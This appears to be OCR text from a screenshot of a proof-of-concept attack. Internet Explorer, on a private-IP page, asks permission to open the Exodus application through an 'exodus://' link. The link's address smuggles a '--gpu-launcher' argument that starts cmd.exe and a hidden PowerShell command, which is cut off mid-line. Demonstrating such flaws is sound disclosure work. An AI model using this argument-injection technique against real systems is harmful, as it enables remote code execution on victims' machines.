 http://192.168.41.144/ - Windows Internet Explorer
http://192.168.41.144/
Bing
Favorites
Suggested Sites
Web Slice Gallery
http://192.168.41.144/
Page
Safety
Tools
Protected mode is currently turned off for the Internet zone. Click here to open security settings.
Internet Explorer
Do you want to allow this website to open a program on
your computer?
From: 192.168.41.144
Program: Exodus
Address: exodus://RAJLN" --gpu-launcher="cmd.exe /k
powershell.exe -nop -w hidden -c $R=new-
Always ask before opening this type of address
Allow
Cancel
Allowing web content to open a program can be useful, but it can
potentially harm your computer. Do not allow it unless you trust
the source of the content. What's the risk?
Internet | Protected Mode: Off
100%